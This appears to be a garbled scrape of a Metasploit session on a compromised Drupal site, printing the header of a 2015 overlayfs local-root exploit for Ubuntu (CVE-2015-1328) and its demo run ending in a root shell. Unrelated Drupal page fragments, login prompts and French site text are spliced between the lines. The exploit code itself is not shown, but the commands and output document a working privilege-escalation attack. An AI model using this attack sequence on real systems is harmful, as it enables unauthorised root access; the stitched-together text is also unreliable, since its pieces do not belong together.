 msf exploit(multi/http/drupal_drupageddon) > cat /usr/share/exploitdb/exploits/linux/local/37292.c
[*] exec: cat /usr/share/exploitdb/exploits/linux/local/37292.c
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Trai
/*
La fraude fiscale des grandes sociétés
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
l'impôt que les pauvres
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
Sorry, unrecognized username or password. Have you forgotten your password?
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
Welcome to La fraude fiscale des grandes sociétés
user@ubuntu-server-1504:~$ id
Username *
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
No front page content has been created yet.
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
Password *
mount #2
child threads done
/etc/ld.so.preload created
Create new account
creating shared library
Request new password
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)